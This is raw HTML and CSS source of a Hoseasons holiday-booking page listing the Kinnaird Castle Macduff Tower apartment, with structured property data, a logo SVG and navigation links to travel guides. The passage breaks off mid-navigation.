@media screen and (min-width:1024px) and (max-height:800px){.boTaUg{aspect-ratio:792 / 312;}}/*!sc*/
data-styled.g351[id="sc-746783a5-2"]{content:"boTaUg,"}/*!sc*/
.brCavy{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;}/*!sc*/
data-styled.g352[id="sc-746783a5-3"]{content:"brCavy,"}/*!sc*/
.ljyNXF{height:100%;width:100%;display:block;}/*!sc*/
@media screen and (min-width:1024px){.ljyNXF{display:none;}}/*!sc*/
data-styled.g353[id="sc-746783a5-4"]{content:"ljyNXF,"}/*!sc*/
.dRLCoK{height:100%;width:100%;display:grid;gap:12px;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;grid-template-columns:repeat(4,auto);grid-template-rows:repeat(4,auto);}/*!sc*/
data-styled.g354[id="sc-746783a5-5"]{content:"dRLCoK,"}/*!sc*/
.fcOTtZ{-webkit-flex:1 0 66.667%;-ms-flex:1 0 66.667%;flex:1 0 66.667%;border-radius:8px;overflow:hidden;}/*!sc*/
data-styled.g355[id="sc-746783a5-6"]{content:"fcOTtZ,"}/*!sc*/
.hKefWf{display:none;visibility:hidden;}/*!sc*/
@media screen and (min-width:1024px){.hKefWf{z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;visibility:visible;gap:24px;width:calc(100% - 24px);height:100%;}}/*!sc*/
data-styled.g356[id="sc-746783a5-7"]{content:"hKefWf,"}/*!sc*/
.kZThAm{border-radius:8px;overflow:hidden;grid-column:1 / span 4;grid-row:1 / span 2;}/*!sc*/
.eSGFkl{border-radius:8px;overflow:hidden;grid-column:1 / span 2;grid-row:3 / span 1;}/*!sc*/
.jOnOBf{border-radius:8px;overflow:hidden;grid-column:3 / span 2;grid-row:3 / span 1;}/*!sc*/
.cLZELa{border-radius:8px;overflow:hidden;grid-column:1 / span 2;grid-row:4 / span 1;}/*!sc*/
.eiWUCr{border-radius:8px;overflow:hidden;grid-column:span 2;grid-row:span 1;}/*!sc*/
data-styled.g357[id="sc-746783a5-8"]{content:"kZThAm,eSGFkl,jOnOBf,cLZELa,eiWUCr,"}/*!sc*/
.cyHEJD{display:none;}/*!sc*/
@media screen and (min-width:1024px){.cyHEJD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:8px;padding:12px;width:100%;height:100%;border-radius:8px;overflow:hidden;border:1px solid rgba(204,204,204,1);background-color;rgba(255,255,255,1);color:rgba(13,64,55,1);font-size:0.875rem;line-height:1.25rem;font-weight:500;-webkit-text-decoration:underline;text-decoration:underline;}.cyHEJD:disabled{opacity:0.3;}.cyHEJD:disabled:hover{cursor:not-allowed;}.cyHEJD:hover{cursor:pointer;background-color;rgba(255,255,255,0.7);}}/*!sc*/
data-styled.g358[id="sc-746783a5-9"]{content:"cyHEJD,"}/*!sc*/
.iAJXnI{z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;position:absolute;bottom:16px;left:16px;padding:10px 12px;border-radius:4px;background-color:rgba(255,255,255,1);height:35px;}/*!sc*/
.iAJXnI > button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;line-height:16px;}/*!sc*/
@media (min-width:768px){.iAJXnI > button{font-size:14px;line-height:20px;}}/*!sc*/
.iAJXnI > button > span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.iAJXnI > button > svg{fill:rgba(20,100,85,1) !important;}/*!sc*/
@media screen and (min-width:1024px){.iAJXnI{display:none;}}/*!sc*/
data-styled.g361[id="sc-746783a5-12"]{content:"iAJXnI,"}/*!sc*/
.hJCgaq{position:relative;z-index:0;}/*!sc*/
data-styled.g362[id="sc-c234ce68-0"]{content:"hJCgaq,"}/*!sc*/
.jVZTQi{-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:2.5rem 0;}/*!sc*/
data-styled.g367[id="sc-5bca6ffb-0"]{content:"jVZTQi,"}/*!sc*/
.bUCliZ img{border-radius:0.5rem;}/*!sc*/
@media (min-width:768px){.bUCliZ{-webkit-flex:1;-ms-flex:1;flex:1;}}/*!sc*/
@media (min-width:1024px){.bUCliZ{width:17.625rem;-webkit-flex:initial;-ms-flex:initial;flex:initial;}}/*!sc*/
data-styled.g368[id="sc-5bca6ffb-1"]{content:"bUCliZ,"}/*!sc*/
.cRCcfA{margin-top:1.5rem;}/*!sc*/
@media (min-width:768px){.cRCcfA{margin:auto 0;-webkit-flex:1;-ms-flex:1;flex:1;}}/*!sc*/
data-styled.g369[id="sc-5bca6ffb-2"]{content:"cRCcfA,"}/*!sc*/
.dfOxbR a{color:rgba(20,100,85,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dfOxbR a:hover{color:rgba(16,80,68,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g370[id="sc-5bca6ffb-3"]{content:"dfOxbR,"}/*!sc*/
.dJoooQ{width:100%;height:100%;object-fit:cover;}/*!sc*/
data-styled.g372[id="sc-5bca6ffb-5"]{content:"dJoooQ,"}/*!sc*/
.GubVI{margin-top:0;}/*!sc*/
data-styled.g373[id="sc-5bca6ffb-6"]{content:"GubVI,"}/*!sc*/
.fCKQkD{margin-bottom:24px;}/*!sc*/
data-styled.g374[id="sc-5bca6ffb-7"]{content:"fCKQkD,"}/*!sc*/
@media (min-width:1024px){.hTUSup{height:52px;}}/*!sc*/
data-styled.g375[id="sc-5bca6ffb-8"]{content:"hTUSup,"}/*!sc*/
.exhmJF{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;}/*!sc*/
data-styled.g378[id="sc-5bca6ffb-11"]{content:"exhmJF,"}/*!sc*/
.efaHGi{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;}/*!sc*/
data-styled.g379[id="sc-5bca6ffb-12"]{content:"efaHGi,"}/*!sc*/
.jsrswy p + p{margin-top:0.75rem;}/*!sc*/
data-styled.g380[id="sc-8cd880d9-0"]{content:"jsrswy,"}/*!sc*/
.ixQGJB{-webkit-transition:max-height 0.85s,margin 0.85s;transition:max-height 0.85s,margin 0.85s;overflow:hidden;max-height:12.25rem;position:relative;margin-bottom:0rem;}/*!sc*/
.ixQGJB:after{content:'';position:absolute;bottom:0;left:0;right:0;height:4.5rem;background:linear-gradient( 0deg, rgba(252,252,252,1) 0%, transparent 100% );opacity:1;}/*!sc*/
data-styled.g384[id="sc-60fa08e3-0"]{content:"ixQGJB,"}/*!sc*/
.bwdnbF{position:fixed;top:0;left:0;z-index:1;height:64px;width:100%;gap:0px;background-color:rgba(255,255,255,1);box-shadow:0px 0.5px 1px 0px rgba(0,0,0,0.1), 0px 4px 8px 0px rgba(0,0,0,0.2);overflow-x:scroll;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;opacity:0;-webkit-transition:opacity 0.5s ease-in-out;transition:opacity 0.5s ease-in-out;}/*!sc*/
@media (min-width:1024px){.bwdnbF{width:calc(100% + 4px);margin-left:-2px;position:-webkit-sticky;position:sticky;z-index:1;height:56px;box-shadow:none;background-color:rgba(252,252,252,1);opacity:1;}}/*!sc*/
data-styled.g397[id="sc-dbbfe644-0"]{content:"bwdnbF,"}/*!sc*/
.gJONwJ{height:56px;padding:16px;color:rgba(20,100,85,1);font-family:Red Hat Text;font-size:16px;font-weight:500;line-height:16px;text-align:center;margin-top:auto;-webkit-text-decoration:none;text-decoration:none;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;border-bottom:5px solid rgba(20,100,85,1);}/*!sc*/
@media (min-width:1024px){.gJONwJ{padding:16px 32px;}.gJONwJ:hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
.gJONwJ:hover{cursor:pointer;}/*!sc*/
.frqowS{height:56px;padding:16px;color:rgba(20,100,85,1);font-family:Red Hat Text;font-size:16px;font-weight:500;line-height:16px;text-align:center;margin-top:auto;-webkit-text-decoration:none;text-decoration:none;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;border-bottom:5px solid rgba(230,230,230,1);}/*!sc*/
@media (min-width:1024px){.frqowS{padding:16px 32px;}.frqowS:hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
.frqowS:hover{cursor:pointer;}/*!sc*/
data-styled.g398[id="sc-dbbfe644-1"]{content:"gJONwJ,frqowS,"}/*!sc*/
.faKZDs{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;}/*!sc*/
data-styled.g421[id="sc-f459aab1-0"]{content:"faKZDs,"}/*!sc*/
.dcCYSG{position:relative;}/*!sc*/
data-styled.g422[id="sc-f459aab1-1"]{content:"dcCYSG,"}/*!sc*/
.galCHJ > div{height:100% !important;}/*!sc*/
data-styled.g439[id="sc-c696de4-0"]{content:"galCHJ,"}/*!sc*/
.kNXGAz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:2 !important;-ms-flex:2 !important;flex:2 !important;}/*!sc*/
.kNXGAz:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width:767px){.kNXGAz{display:none;}}/*!sc*/
.kNXGAz > span{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;}/*!sc*/
.kNXGAz > span > div{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;}/*!sc*/
.kNXGAz > span > div:first-child{width:100%;}/*!sc*/
.kNXGAz input{border:2px solid transparent;margin:0;}/*!sc*/
.kNXGAz input:hover{border-color:transparent;}/*!sc*/
.kNXGAz input:active,.kNXGAz input:focus{outline:2px solid rgba(218,62,129,1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g441[id="sc-c696de4-2"]{content:"kNXGAz,"}/*!sc*/
.iuIVZy{padding:2px 18px 0;background:linear-gradient( to bottom, rgba(27,133,114,1) 0%, rgba(27,133,114,1) 50%, transparent 50%, transparent 100% );position:relative;z-index:2;}/*!sc*/
data-styled.g444[id="sc-5963b8d6-0"]{content:"iuIVZy,"}/*!sc*/
.cslvdL{padding:0px 16px;background-color:rgba(27,133,114,1);-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;height:56px;z-index:10;box-shadow:none;}/*!sc*/
.cslvdL svg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cslvdL ul,.cslvdL li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.cslvdL{height:72px;}}/*!sc*/
@media (min-width:1024px){.cslvdL{height:80px;}}/*!sc*/
data-styled.g446[id="sc-5963b8d6-2"]{content:"cslvdL,"}/*!sc*/
.VheNm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.VheNm{gap:0.75rem;}}/*!sc*/
data-styled.g447[id="sc-5963b8d6-3"]{content:"VheNm,"}/*!sc*/
@media screen and (min-width:768px){.eYWbJO{height:23px;width:auto;}}/*!sc*/
data-styled.g448[id="sc-5963b8d6-4"]{content:"eYWbJO,"}/*!sc*/
.dCArXx{height:100%;}/*!sc*/
data-styled.g450[id="sc-c6e0aa11-1"]{content:"dCArXx,"}/*!sc*/
.kDpXiI{color:rgba(255,255,255,1);}/*!sc*/
@media (max-width:768px){.kDpXiI{min-width:40px;}}/*!sc*/
data-styled.g451[id="sc-fd108505-0"]{content:"kDpXiI,"}/*!sc*/
.euUtwf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;gap:24px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.euUtwf{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.euUtwf{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:40px;}.euUtwf > ul{width:100%;}.euUtwf > button{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}}/*!sc*/
data-styled.g452[id="sc-fd108505-1"]{content:"euUtwf,"}/*!sc*/
@media (max-width:768px){.TvdmG [data-sonner-toaster] [data-sonner-toast]{width:calc(100% - var(--mobile-offset-left) * 2);}}/*!sc*/
data-styled.g453[id="sc-2abf0b83-0"]{content:"TvdmG,"}/*!sc*/
</style></head><body class="brand-hoseasons"><div id="__next"><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://use.typekit.net/hai1juy.css" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Red+Hat+Text:wght@400;500;700&amp;display=swap" rel="stylesheet"/><div class="sc-2abf0b83-0 TvdmG"><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"VacationRental","name":"Kinnaird Castle - Macduff Tower","description":"Get ready to feel that instant sense of grandeur from this luxurious second floor apartment.","latitude":"56.704507","longitude":"-2.599132","identifier":"UK30766","image":["https://img.chooseacottage.co.uk/property/108/1200/10810951.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802024.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802025.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802026.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802027.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802028.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802029.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802030.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802031.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802032.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802033.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802034.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802035.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802036.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802037.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802038.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802039.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802040.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802041.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802042.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802043.jpg","https://img.chooseacottage.co.uk/property/108/1200/10802044.jpg"],"containsPlace":{"@type":"Accommodation","additionalType":"EntirePlace","occupancy":{"value":"4"},"numberOfBathroomsTotal":2,"numberOfBedrooms":2,"petsAllowed":true,"amenityFeature":[{"@type":"LocationFeatureSpecification","name":"licenseNum","value":"AN-01260-F"}]}}</script><div id="main" class="sc-342dade7-0 lmLgQC"><div><header class="sc-5963b8d6-2 cslvdL nav-header"><div class="sc-c83e9b92-0 jrqhGu sc-5963b8d6-3 VheNm"><a href="/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 bPmnwz fcTwUF"><span class="sc-c6e0aa11-1 dCArXx responsive-header-logo"><svg xmlns="http://www.w3.org/2000/svg" width="151" height="20" viewBox="0 0 151 20" fill="none" aria-label="logo-image" locale="en" class="sc-5963b8d6-4 eYWbJO"><title>Hoseasons reversed logo</title><g clip-path="url(#clip0_16660_5889)"><path d="M12.0471 0.309204L12.1495 8.51201L12.17 8.63567H12.0266H2.84786H2.74542L2.72493 8.51201L2.62249 0.309204H0L0.286835 18.6109H2.90932L2.76591 11.0264V10.9028H2.88883H12.0675H12.1905V11.0264L12.3339 18.6109H14.9564L14.6695 0.309204H12.0471Z" fill="#FFFBF9"></path><path d="M80.9078 13.1081H80.9693C81.0308 13.1081 81.0922 13.0874 81.1332 13.0256C81.1537 12.9844 81.1537 12.9432 81.1332 12.9019L76.298 0.309204H73.1223L65.8695 17.8484L68.3281 18.8376C71.3808 13.4996 75.6424 12.6958 77.9166 12.6958C78.941 12.6958 79.9654 12.8401 80.9078 13.1081ZM77.3224 10.6142C77.179 10.5936 76.9946 10.5936 76.8307 10.5936C75.9292 10.5936 73.614 10.7379 71.2374 12.1188L70.9301 12.3043L71.0735 11.9745L74.536 3.66864L74.6589 3.3801L74.7614 3.66864L77.4453 10.4494L77.5068 10.6142H77.3224Z" fill="#FFFBF9"></path><path d="M139.996 1.62819C139.012 2.61748 138.664 3.8953 138.664 4.65787C138.705 8.26463 141.102 9.52185 144.688 10.2844C147.597 10.9233 148.539 11.7477 148.478 13.5408C148.416 15.2102 146.716 16.488 144.524 16.488H144.483C143.028 16.488 141.717 15.8079 140.569 14.4889L138.685 15.7049C139.607 17.0857 141.287 18.6727 144.134 18.7552H144.442C146.777 18.7552 148.539 18.1162 149.666 16.859C150.773 15.6224 150.977 14.1591 150.998 13.3965C151.08 10.5111 149.236 8.65623 145.61 8.01731C142.413 7.46084 141.041 6.47156 141.164 4.80214C141.328 2.49382 143.868 2.30833 144.647 2.30833H144.831C145.999 2.32894 147.208 2.8648 148.13 3.75103L149.994 2.49382C149.134 1.50453 147.576 0.329761 144.892 0.14427C144.647 0.12366 144.38 0.12366 144.155 0.12366C142.393 0.12366 141 0.618302 139.996 1.62819Z" fill="#FFFBF9"></path><path d="M108.608 0.123657C103.65 0.123657 99.634 4.3075 99.634 9.46001C99.634 14.6125 103.65 18.7964 108.608 18.7964C113.566 18.7964 117.582 14.6125 117.582 9.46001C117.582 4.3075 113.566 0.123657 108.608 0.123657ZM108.608 16.4056C105.104 16.4056 102.236 13.2935 102.236 9.48062C102.236 5.66776 105.104 2.55564 108.608 2.55564C112.111 2.55564 114.98 5.66776 114.98 9.48062C114.98 13.2935 112.132 16.4056 108.608 16.4056Z" fill="#FFFBF9"></path><path d="M33.4777 2.84418C31.7772 1.09233 29.544 0.123657 27.1469 0.123657C22.1887 0.123657 18.173 4.3075 18.173 9.46001C18.173 14.6125 22.1887 18.7964 27.1469 18.7964C32.105 18.7964 36.1207 14.6125 36.1207 9.46001C36.1002 6.94559 35.1577 4.59604 33.4777 2.84418ZM27.1264 16.3644C23.6229 16.3644 20.7545 13.2523 20.7545 9.4394C20.7545 5.62654 23.6229 2.51442 27.1264 2.51442C30.6299 2.51442 33.4982 5.62654 33.4982 9.4394C33.4982 13.2523 30.6503 16.3644 27.1264 16.3644Z" fill="#FFFBF9"></path><path d="M56.8957 16.4263H56.7933L56.7728 16.3026L56.6908 11.047V10.9234H56.8137L62.1202 10.8203L62.0997 8.55323L56.7933 8.65628H56.6703L56.6498 8.53262L56.5474 2.65875V2.53509H56.6703H63.5748L63.5544 0.309204H56.1581L56.1376 0.329814H56.0762H53.9044L54.1913 18.6315H56.8137V18.6109H56.9367H63.8617L63.8412 16.4263H56.8957Z" fill="#FFFBF9"></path><path d="M45.3404 8.01729C42.0418 7.52265 40.7715 6.69825 40.874 5.07005C40.8944 4.43114 41.2427 2.32891 44.4389 2.32891C45.6682 2.32891 46.9385 2.86478 47.9014 3.79223L49.7658 2.53501C48.8848 1.4839 47.2663 0.267908 44.4594 0.123637C44.2955 0.123637 44.1316 0.103027 43.9677 0.103027C42.0213 0.103027 40.4642 0.762549 39.4603 2.04037C38.6203 3.09149 38.3129 4.32809 38.3129 5.07005C38.3334 8.36766 40.5871 9.4806 44.4799 10.2844C47.3892 10.8821 48.3726 11.6859 48.3521 13.4583C48.3317 15.1278 46.6516 16.4468 44.4594 16.5086H44.2955C42.8818 16.5086 41.591 15.8697 40.4437 14.6125L38.5793 15.8697C39.5217 17.23 41.2427 18.7757 44.1111 18.7757C46.5697 18.7757 48.3931 18.1162 49.5609 16.8178C50.6878 15.5606 50.8517 14.0354 50.8517 13.2522C50.8517 10.3874 48.9463 8.57376 45.3404 8.01729Z" fill="#FFFBF9"></path><path d="M133.194 0.309204L132.989 13.8088V14.221L132.763 13.8912L123.831 0.309204H121.126L120.86 18.6109H123.482L123.667 4.86403L123.687 4.45183L123.892 4.8022L132.845 18.6109H135.529L135.816 0.309204H133.194Z" fill="#FFFBF9"></path><path d="M73.7575 16.9209C73.6345 17.0239 73.5116 17.1476 73.3887 17.2506C73.4706 17.3743 73.5731 17.5186 73.6755 17.6422C75.9907 20.4246 79.9859 20.7956 82.7723 18.4873C82.8542 18.4254 82.9567 18.343 83.0181 18.2812C82.2805 16.9827 80.8259 16.0553 79.0434 15.7255C77.097 15.3339 75.1097 15.7873 73.7575 16.9209Z" fill="#57BC95"></path><path d="M83.4074 17.869C84.9031 16.3232 85.4563 13.7676 84.7801 11.5829C83.0591 13.376 82.506 15.8904 83.4074 17.869Z" fill="#57BC95"></path><path d="M91.8895 8.01729C88.5909 7.52265 87.3206 6.69825 87.4231 5.07005C87.4436 4.43114 87.7919 2.32891 90.988 2.32891C92.2173 2.32891 93.4876 2.86478 94.4505 3.79223L96.315 2.53501C95.434 1.4839 93.8154 0.267908 91.0085 0.123637C90.8446 0.123637 90.6807 0.103027 90.5168 0.103027C88.5704 0.103027 87.0133 0.762549 86.0094 2.04037C85.1694 3.09149 84.8621 4.32809 84.8621 5.07005C84.8825 8.4501 87.1362 9.54243 91.029 10.2844C93.9383 10.8409 94.9218 11.6447 94.9013 13.4583C94.8808 15.1278 93.2008 16.4468 91.0085 16.5086H90.8446C89.267 16.5086 87.8943 15.643 87.1977 15.1896C86.9928 16.0552 86.5626 16.9621 86.4192 17.2506C87.628 18.2605 89.0826 18.7757 90.7012 18.7757C93.1598 18.7757 94.9832 18.1162 96.151 16.8178C97.2779 15.5606 97.4418 14.0354 97.4418 13.2522C97.4008 10.3874 95.4749 8.57376 91.8895 8.01729Z" fill="#FFFBF9"></path></g><defs><clipPath id="clip0_16660_5889"><rect width="151" height="20" fill="white"></rect></clipPath></defs></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 fpAbEV sc-7081b74e-0 MBXsY"><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 feDPRP"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 dAtcOJ"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 iFtPMN"><li data-ga="navigationlink-$-Lodges-$-/lodges-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/lodges" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Lodges<!-- --> </a></li><li data-ga="navigationlink-$-Holiday Parks-$-/holiday-parks-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/holiday-parks" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Holiday Parks<!-- --> </a></li><li data-ga="navigationlink-$-Cottages-$-/cottages-$-3" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/cottages" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Cottages<!-- --> </a></li><li data-ga="navigationlink-$-Boats-$-/boat-holidays-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/boat-holidays" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Boats<!-- --> </a></li><div data-ga="navigationlink-$-Inspiration-$--$-5" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 dGTmhT"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Latest holiday guides</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Holiday collections</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/year-round-hot-tubs" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-10 of the best lodges with covered hot tubs for year-round indulgence-$-https://www.hoseasons.co.uk/blog/year-round-hot-tubs-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">10 of the best lodges with covered hot tubs for year-round indulgence</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-christmas-markets-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-20 of the best UK Christmas markets for 2025-$-https://www.hoseasons.co.uk/blog/best-christmas-markets-uk-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">20 of the best UK Christmas markets for 2025</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to spend Christmas-$-https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best places to spend Christmas</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/autumn-leaves-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Where to find the best autumn leaves in the UK-$-https://www.hoseasons.co.uk/blog/autumn-leaves-uk-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Where to find the best autumn leaves in the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/october-half-term-guide" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places for October half-term-$-https://www.hoseasons.co.uk/blog/october-half-term-guide-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best places for October half-term</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/big-dog-guide" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-The big dog-friendly guide to the UK-$-https://www.hoseasons.co.uk/blog/big-dog-guide-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">The big dog-friendly guide to the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best budget-friendly family hotspots-$-https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best budget-friendly family hotspots</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/travelling-with-dogs" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Tips for travelling with dogs-$-https://www.hoseasons.co.uk/blog/travelling-with-dogs-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Tips for travelling with dogs</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to stay for UK theme parks-$-https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks-$-5" class="sc-97a79134-0 sc-97a79134-1 